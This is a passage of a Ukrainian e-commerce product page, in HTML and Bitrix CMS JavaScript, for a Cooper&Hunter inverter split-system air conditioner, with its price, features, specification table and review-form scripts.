					directionNav: false,
					pauseOnHover: true,
					animationLoop: false,
				});

				$('.item_slider .thumbs li').first().addClass('current');

				$('.item_slider .thumbs').delegate('li:not(.current)', 'click', function(){
					$(this).addClass('current').siblings().removeClass('current').parents('.item_slider').find('.slides li').fadeOut(333);
					$(this).parents('.item_slider').find('.slides li').eq($(this).index()).addClass('current').stop().fadeIn(333);
				});
			</script>
			</div>
	<div class="right_info">
		<div class="info_item ">
							<div class="top_info">
					<div class="wrap_md">
													<div class="brand iblock">
																	<a class="brand_picture" href="/info/brands/cooper_hunter/">
										<img  src="/upload/resize_cache/iblock/5d3/120_40_0/5d3ac65148765d01cbcf027aeb05b078.png" alt="Cooper&Hunter" title="Cooper&Hunter" />
									</a>
															</div>
																			<div>
																	<div class="like_icons iblock">
																																	<div class="wish_item text" data-item="2272" data-iblock="13">
													<span class="value pseudo" title="Відкласти" ><span>Відкласти</span></span>
													<span class="value pseudo added" title="Відкладено"><span>Відкладено</span></span>
												</div>
																																																						<div data-item="2272" data-iblock="13" data-href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/?action=ADD_TO_COMPARE_LIST&amp;id=2272" class="compare_item text " id="bx_117848907_2272_compare_link">
													<span class="value pseudo" title="Порівняти"><span>Порівняти</span></span>
													<span class="value pseudo added" title="До порівняння"><span>До порівняння</span></span>
												</div>
																														</div>
																							</div>
											</div>
				</div>
						<div class="middle_info main_item_wrapper wrap_md">
				<div class="prices_block iblock">
					<div class="cost prices clearfix">
																						<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
										<meta itemprop="price" content="31099" />
										<meta itemprop="priceCurrency" content="UAH" />
										<link itemprop="availability" href="http://schema.org/InStock" />
									</div>
																												<div class="price_matrix_block">
																						<div class="price_matrix_wrapper">
																											<div class="all_prices one_price">
																			<div class="price" data-currency="UAH" data-value="31099">
											<span><span class="values_wrapper"><span class="price_value">31 099</span><span class="price_currency"> грн.</span></span></span>
										</div>
																	</div>
																										</div>
															</div>
																					</div>
										<div class="item-stock" id=bx_117848907_2272_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наявності</span></span></div>									</div>
				<div class="buy_block iblock">
																<script>
							$(document).ready(function() {
								$('.catalog_detail .tabs_section .tabs_content .form.inline input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
						<div class="counter_wrapp">
															<div class="counter_block big_basket" data-offers="N" data-item="2272" >
									<span class="minus" id="bx_117848907_2272_quant_down">-</span>
									<input type="text" class="text" id="bx_117848907_2272_quantity" name="quantity" value="1" />
									<span class="plus" id="bx_117848907_2272_quant_up" >+</span>
								</div>
														<div id="bx_117848907_2272_basket_actions" class="button_block ">
								<!--noindex-->
									<span class="big_btn to-cart button" data-value="31099" data-currency="UAH" data-item="2272" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_2272" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="13"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="big_btn in-cart button" data-item="2272"  style="display:none;"><i></i><span>В корзині</span></a>								<!--/noindex-->
							</div>
						</div>
																					<div class="wrapp_one_click">
									<span class="transparent big_btn type_block button one_click" data-item="2272" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('2272', '13', this)">
										<span>Купити в 1 клік</span>
									</span>
								</div>
																			
																												</div>
							</div>
						<div class="element_detail_text wrap_md">
				<div class="iblock sh">
					 				</div>
				<div class="iblock price_txt">
									</div>
			</div>
		</div>
	</div>
			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="price" content="31099" />
			<meta itemprop="priceCurrency" content="UAH" />
			<link itemprop="availability" href="http://schema.org/InStock" />
		</span>
		<div class="clearleft"></div>

					</div>

<div class="tabs_section">
	<ul class="tabs1 main_tabs1 tabs-head">
											<li class=" current">
				<span>Опис</span>
			</li>
							<li class="">
				<span>Характеристики</span>
			</li>
									<li class="" id="product_reviews_tab">
				<span>Відгуки про товар</span><span class="count empty"></span>
			</li>
							<li class="product_ask_tab ">
				<span>Задати питання</span>
			</li>
							</ul>
		<ul class="tabs_content tabs-body">
													<li class=" current">
									<div class="detail_text"><ul>
	<li>"CH 7-SKY Technology" - комплексна система фільтрації на основі семи фільтрів широкого спектру дії;</li>
	<li>"CH SMART-ION Filter" - технологія тотального очищення повітря нового покоління;</li>
	<li>Преміальна енергозберігаюча комплектація "GENERATION V" (підвищений контроль якості складання і матеріалів);</li>
	<li>Технологія "I-Action" - плавна і стабільна робота компресора на наднизьких частотах (1Гц);</li>
	<li>Самоочищення внутрішнього блоку;</li>
	<li>Wi-Fi модуль для можливості керування кондиціонером через Смартфон/Планшет (ОС: Android, iOS);</li>
	<li>Захист вашого будинку від замерзання: функція "8 °C". Кондиціонер підтримуватиме температуру 8 °C, не дозволяючи заморозити приміщення і споживаючи мінімум електроенергії;</li>
	<li>Ширококутні жалюзі, що створюють охоплення усього об'єму приміщення.</li>
</ul></div>
																															</li>
		
					<li class="">
									<table class="props_list">
																														<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Ціна</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									31099.00																							</span>
										</td>
									</tr>
																																																										<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Рекомендована площа приміщення</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									36 - 50 м²																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Тип компресора</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									Інверторний																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Тип фреона</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									R32																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Клас енергозбереження</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									A++																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Країна виробник </span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									Гонконг																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Гарантія</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									2 роки																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Холодопродутивність, кВт</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									4,6																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Теплопродуктивність, кВт</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									5,2																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Колір</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									Білий																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Споживана потужність охолодження/обігрів, кВт</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									1,43/1,4																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Діапазон зовнішньої робочої температури, °С</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									-15/+43																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Вага внутрішнього блока, кг</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									13,5																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Вага зовнішнього блока, кг</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									34																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Габарити внутрішнього блока (ширина/высота/глибина), мм</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									970x300x225																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Габарити зовнішнього блока (ширина/высота/глибина), мм</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									848x596x320																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Рівень шуму внутрішній блок (мін/макс), дБ</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									28/33/39/45																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Рівень шуму, зовнішній блок, дБ</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									54																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Максимальна довжина магістралі, м</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									20																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Максимальний перепад висоти магістралі, м</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									10																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Витрата повітря, внутрішній блок, м³/ч</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									520/610/720/850																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Діаметр рідинної магістралі</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									1/4&quot; (6,35х0,76мм)																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Діаметр газової магістралі</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									3/8&quot; (9,52х0,81мм)																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Додаткові функції</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									Wi-Fi керування, Іонізація, Автоперезапуск, Робота при низькій температурі (&lt; -10 °C), Самоочищення, Сон (нічний режим), Таймер, Турборежим, Фільтрування повітря																							</span>
										</td>
									</tr>
																										</table>
					<table class="props_list" id="bx_117848907_2272_sku_prop"></table>
							</li>
		
		
					<li class=""></li>
		
					<li class="">
				<div class="wrap_md forms">
					<div class="iblock text_block">
						Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.					</div>
					<div class="iblock form_block">
						<div id="ask_block"></div>
					</div>
				</div>
			</li>
		
		
			</ul>
</div>
<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_706333298" class="sale_gift_product_container"></span>

	<script type="text/javascript">
		BX.ready(function(){

			var currentProductId = 2272;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPVNVQlNDUklCRV9QUk9EVUNUJmlkPSNJRCMiO3M6MjA6IkNPTVBBUkVfVVJMX1RFTVBMQVRFIjtzOjk1OiIvY2F0YWxvZy9ieXRvdnllX2tvbmRpdHNpb25lcnkvbmFzdGVubnllX3NwbGl0X3Npc3RlbXkvMjI3Mi8/[base64].ec784311a423ea5c3f367cccaecb347ff2fc5ad2e30147f8c16f5947304dc010',
				'template': 'main.2f65402d9c53344bb397f2022dbce55e8c133474d35289754658d15f112ee24b',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_706333298',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_706333298',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal gift_block">
	<div id="sale_gift_main_products_315131918" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<script type="text/javascript">
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'YTo1NDp7czoxODoiUEFHRV9FTEVNRU5UX0NPVU5UIjtzOjE6IjQiO3M6MTE6IkJMT0NLX1RJVExFIjtzOjg5OiLQktGL0LHQtdGA0LjRgtC1INC+0LTQuNC9INC40Lcg0YLQvtCy0LDRgNC+0LIsINGH0YLQvtCx0Ysg0L/[base64].2908e8039cdc7d2157a8499a31a6adc0f23329a94a45cbe637dad298830e2e03',
			template: 'main.38910bb8dd088bc143824546c29d97a86707ef95e2177045ada8e6e99ffc350c',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_315131918',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.239136cf1852b7d0e85ee12155e88db8f4759ffdca4d8fee7b632892b13b74db',
		isGift:  false,
		productId:  2272,
		offerId: 2272	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
<script type="text/javascript">
	$(document).on('click', ".item-stock .store_view", function(){
		scroll_block($('.tabs_section'));
	});

	$(".opener").click(function(){
		$(this).find(".opener_icon").toggleClass("opened");
		var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
		showBlock.slideToggle(200);
	});

	$(".tabs_section .tabs-head li").live("click", function(){
		if(!$(this).is(".current")){
			$(".tabs_section .tabs-head li").removeClass("current");
			$(this).addClass("current");
			$(".tabs_section ul.tabs_content li").removeClass("current");
			if($(this).attr("id") == "product_reviews_tab"){
				$(".shadow.common").hide(); $("#reviews_content").show();
			}
			else{
				$(".shadow.common").show();
				$("#reviews_content").hide();
				$(".tabs_section ul.tabs_content > li:eq("+$(this).index()+")").addClass("current");
			}
		}
	});

	$(".hint .icon").click(function(e){
		var tooltipWrapp = $(this).parents(".hint");
		tooltipWrapp.click(function(e){e.stopPropagation();})
		if(tooltipWrapp.is(".active")){
			tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
		}
		else{
			tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
			tooltipWrapp.find(".tooltip_close").click(function(e){
				e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
			});
			$(document).click(function(){
				tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
			});
		}
	});
	$('.set_block').ready(function(){
		$('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
		$('.set_block').equalize({children: '.item .item-title', reset: true});
		$('.set_block').equalize({children: '.item .item_info', reset: false});
		//$('.set_wrapp').equalize({children: 'li', reset: true});
	});
	BX.message({
		QUANTITY_AVAILIABLE: 'В наявності',
		QUANTITY_NOT_AVAILIABLE: 'Розпродано',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купити в 1 клік',
		SITE_ID: 's1'
	})
</script>			<div id="reviews_content">
						<!--'start_frame_cache_area'-->
			<script type="text/javascript">
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><script type="text/javascript">
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальна довжина повідомлення # max_length # символи. Всього символів: #довжина #.',
			f_author : ' Писати:\n',
			f_cdm : 'Повідомлення буде видалено без можливості відновлення. Вилучити?',
			f_show : 'Показувати',
			f_hide : 'Сховати',
			f_wait : 'Чекати ...',
			MINIMIZED_EXPAND_TEXT : 'Залишити відгук',
			MINIMIZED_MINIMIZE_TEXT : 'Виріжте форму'
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
		$('a.blog-p-user-name').on('click', function(e){
			e.preventDefault();
		})
			});
</script>

	<div class="reviews-collapse reviews-minimized" style='position:relative; float:none;'>
		<span class="reviews-collapse-link button wicon" id="swREPLIERZZtH"><i></i><span>Залишити відгук</span></span>
	</div>
	
<a data-name="review_anchor"></a>
<script type="text/javascript">
window.reviewsCtrlEnterHandlerZZtH = function()
{
	if (window.oLHE)
		window.oLHE.SaveContent();
	BX.submit(BX('REPLIERZZtH'), 'preview_comment', 'N');
}
</script>
<div class="reviews-reply-form" >
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/#postform" method="POST" enctype="multipart/form-data"  onsubmit="return window.UC.fREPLIERZZtH.validate('Y');" class="reviews-form">
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/" />
	<input type="hidden" name="ELEMENT_ID" value="2272" />
	<input type="hidden" name="SECTION_ID" value="58" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="sessid" id="sessid_1" value="f1a371acb48c22d6b1f73732d3c1bb5c" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="form-control reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше ім'я<span class="star reviews-required-field"> *</span></label>
						<span><input name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
											<div class="reviews-reply-field-user-sep">&nbsp;</div>
						<div class="form-control reviews-reply-field reviews-reply-field-email"><label for="REVIEW_EMAILZZtH">Ваш E-Mail</label>
							<span><input type="text" name="REVIEW_EMAIL" id="REVIEW_EMAILZZtH" size="30" value="" tabindex="2" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="form-control">
			<div class="reviews-reply-header"><label>Текст сообщения<span class="star reviews-required-field"> *</span></label></div>
			<div class="reviews-reply-field reviews-reply-field-text">
						<div class="bxlhe-frame" id="bxlhe_frame_idLHEZZtH" style="width:100%; height:200px;"><table class="bxlhe-frame-table" cellspacing="0" style="height:200px; width: 100%;">
		<tr class="bxlhe-editor-toolbar-row"><td class="bxlhe-editor-buttons" style="height:27px;"><div class="lhe-stat-toolbar-cont lhe-stat-toolbar-cont-preload"></div></td></tr>
		<tr><td class="bxlhe-editor-cell" style="height:170px"></td></tr>
				<tr><td class="lhe-resize-row" style="height: 3px;"><img id="bxlhe_resize_idLHEZZtH" src="/bitrix/images/1.gif"/></td></tr>
		</table></div>
				<script>
		function LoadLHE_idLHEZZtH()
		{
			function _lheScriptloaded()
			{
				if (!window.JCLightHTMLEditor)
					return setTimeout(_lheScriptloaded, 10);

								// User's customization scripts here
				try{
	LHEButtons['Translit'].handler = function(pBut)
	{
		var but = pBut;
		var translit = function(textbody)
		{
			if (typeof but.pLEditor.bTranslited == 'undefined')
				but.pLEditor.bTranslited = false;

			var arStack = new Array();
			var i = 0;

			function bPushTag(str, p1, offset, s)
			{
				arStack.push(p1);
				return "\001";
			}

			function bPopTag(str, p1, offset, s)
			{
				return arStack.shift();
			}


			var r = new RegExp("(\\[[^\\]]*\\])", 'gi');
			textbody = textbody.replace(r, bPushTag);

			if ( but.pLEditor.bTranslited == false)
			{
				for (i=0; i<capitEngLettersReg.length; i++) textbody = textbody.replace(capitEngLettersReg[i], capitRusLetters[i]);
				for (i=0; i<smallEngLettersReg.length; i++) textbody = textbody.replace(smallEngLettersReg[i], smallRusLetters[i]);
				but.pLEditor.bTranslited = true;
			}
			else
			{
				for (i=0; i<capitRusLetters.length; i++) textbody = textbody.replace(capitRusLettersReg[i], capitEngLetters[i]);
				for (i=0; i<smallRusLetters.length; i++) textbody = textbody.replace(smallRusLettersReg[i], smallEngLetters[i]);
				but.pLEditor.bTranslited = false;
			}

			textbody = textbody.replace(new RegExp("\001", "g"), bPopTag);

			return textbody;
		}

		pBut.pLEditor.SaveContent();
		var content = translit(pBut.pLEditor.GetContent());

		BX.defer(function()
		{
			if (window.oLHE.sEditorMode == 'code')
				window.oLHE.SetContent(content);
			else
				window.oLHE.SetEditorContent(content);
		})();
	}
	LHEButtons['SmileList']['SetSmile'] = function(k, pList)
	{
		//pList.pLEditor.RestoreSelectionRange();
		var oSmile = pList.oSmiles[k];

		if (pList.pLEditor.sEditorMode == 'code') // In BB or in HTML
			pList.pLEditor.WrapWith(' ', ' ', oSmile.code);
		else // WYSIWYG
			pList.pLEditor.InsertHTML('<img id="' + pList.pLEditor.SetBxTag(false, {tag: "smile", params: oSmile}) + '" src="' + oSmile.path + '" title="' + oSmile.name + '"/>');

		if (pList.bOpened)
			pList.Close();
	};
	LHEButtons['SmileList']['parser']['obj']['UnParse'] = function(bxTag, pNode, pLEditor)
	{
		if (!bxTag.params || !bxTag.params.code)
			return '';
		return ' ' + bxTag.params.code + ' ';
	};
	LHEButtons['ForumVideo'] = {
		id : 'ForumInputVideo',
		src : '/bitrix/components/bitrix/forum/templates/.default/images/bbcode/font_video.gif',
		name : 'Вставить видео',
		handler: function(pBut)
		{
			pBut.pLEditor.OpenDialog({id : 'ForumVideo', obj: false});
		},
		OnBeforeCreate: function(pLEditor, pBut)
			{
				// Disable in non BBCode mode in html
				pBut.disableOnCodeView = !pLEditor.bBBCode || pLEditor.arConfig.bConvertContentFromBBCodes;
				return pBut;
			},
		parser: {
			name: 'forumvideo',
			obj: {
				Parse: function(sName, sContent, pLEditor)
				{
					sContent = sContent.replace(/\[VIDEO\s*?width=(\d+)\s*?height=(\d+)\s*\]((?:\s|\S)*?)\[\/VIDEO\]/ig, function(str, w, h, src)
					{
						var
							w = parseInt(w) || 400,
							h = parseInt(h) || 300,
							src = BX.util.trim(src);

						return '<img id="' + pLEditor.SetBxTag(false, {tag: "forumvideo", params: {value : src}}) + '" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h + ' title="' + BX.message.Video + ": " + src + '" />';
					});
					return sContent;
				},
				UnParse: function(bxTag, pNode, pLEditor)
				{
					if (bxTag.tag == 'forumvideo')
					{
						return "[VIDEO WIDTH=" + pNode.arAttributes["width"] + " HEIGHT=" + pNode.arAttributes["height"] + "]" + bxTag.params.value + "[/VIDEO]";
					}
					return "";
				}
			}
		}
	}
	if (!LHEButtons['InputVideo'])
		LHEButtons['InputVideo'] = LHEButtons['ForumVideo'];

	window.LHEDailogs['ForumVideo'] = function(pObj)
	{
		var str = '<table width="100%"><tr>' +
			'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_forum_video_path"><b>Путь к видео:</b></label></td>' +
			'<td class="lhe-dialog-param">' +
			'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_path" value="" size="30"/>' +
			'</td>' +
		'</tr><tr>' +
			'<td></td>' +
			'<td style="padding: 0!important; font-size: 11px!important;">Например: <i>http://www.youtube.com/watch?v=j8YcLyzJOEg<\/i> <br/> или  <i>www.mysite.com/video/my_video.mp4<\/i></td>' +
		'</tr><tr>' +
			'<td class="lhe-dialog-label lhe-label-imp"><label for="' + pObj.pLEditor.id + 'lhed_forum_video_width">' + BX.message.ImageSizing + ':</label></td>' +
			'<td class="lhe-dialog-param">' +
				'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_width" value="" size="4"/>' +
				' x ' +
				'<input id="' + pObj.pLEditor.id + 'lhed_forum_video_height" value="" size="4" />' +
			'</td>' +
		'</tr></table>';

		return {
			title: "Вставить видео",
			innerHTML : str,
			width: 480,
			OnLoad: function()
			{
				pObj.pPath = BX(pObj.pLEditor.id + "lhed_forum_video_path");
				pObj.pWidth = BX(pObj.pLEditor.id + "lhed_forum_video_width");
				pObj.pHeight = BX(pObj.pLEditor.id + "lhed_forum_video_height");

				pObj.pLEditor.focus(pObj.pPath);
			},
			OnSave: function()
			{
				pLEditor = window.oLHE;

				var
					src = BX.util.trim(pObj.pPath.value),
					w = parseInt(pObj.pWidth.value) || 400,
					h = parseInt(pObj.pHeight.value) || 300;

				if (src == "")
					return;

				if (pLEditor.sEditorMode == 'code' && pLEditor.bBBCode) // BB Codes
				{
					pLEditor.WrapWith("", "", "[VIDEO WIDTH=" + w + " HEIGHT=" + h + "]" + src + "[/VIDEO]");
				}
				else if(pLEditor.sEditorMode == 'html') // WYSIWYG
				{
					pLEditor.InsertHTML('<img id="' + pLEditor.SetBxTag(false, {tag: "forumvideo", params: {value : src}}) +
							'" src="/bitrix/images/1.gif" class="bxed-video" width=' + w + ' height=' + h +
							' title="' + BX.message.Video + ": " + src + '" />');
				}
			}
		};
	};
	}
				catch(e){alert('Errors in customization scripts! ' + e);}
				
				if (
					true ||
					JCLightHTMLEditor.items['idLHEZZtH'] == undefined ||
					!document.body.contains(JCLightHTMLEditor.items['idLHEZZtH'].pFrame)
				)
				{
